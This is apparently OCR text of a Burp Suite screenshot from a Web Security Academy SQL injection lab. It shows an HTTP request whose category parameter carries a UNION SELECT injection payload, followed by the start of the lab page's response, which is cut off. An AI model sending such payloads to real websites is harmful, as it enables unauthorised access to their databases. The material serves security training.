 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0ad500ac04d1e33385cfb2d500cb00dc.web-security-academy.net
3 Cookie: session=KgInSF1zoFgw7k09y3ps4YQRKOrfqClX
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8833
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle
databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing the database contents on
non-Oracle databases
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home